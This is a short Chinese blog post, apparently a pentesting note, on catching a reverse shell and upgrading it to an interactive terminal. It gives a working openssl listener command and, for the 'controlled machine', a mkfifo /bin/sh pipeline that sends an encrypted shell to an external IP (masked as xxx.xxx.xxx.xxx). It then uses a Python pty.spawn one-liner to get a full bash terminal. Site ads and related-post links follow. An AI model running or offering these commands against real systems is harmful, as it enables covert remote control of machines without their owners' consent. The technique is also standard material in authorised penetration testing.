bash反弹非交互shell转换伪终端pty的python方式

前言:首先感谢下rdt师傅的知识点,然后这边记录下bash反弹转换pty的python方式。



外网服务器上监听3447端口

openssl s_server -quiet -key key.pem -cert cert.pem -port 3447



在被控机器上执行命令,将shell反弹外网服务器,如下图所示

mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect xxx.xxx.xxx.xxx:3447 > /tmp/s; rm /tmp/s



此时只是一个sh伪终端,无法进行交互式操作,这里需要转换pty终端

在转换之前先查看下python的版本是否为2

python -V



接着转换为bash的伪终端pty

python -c 'import pty; pty.spawn("/bin/bash")'

python3实际上也是可以的,如下图所示

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY

2020-08-29 关于某源码实战80sec防注入绕过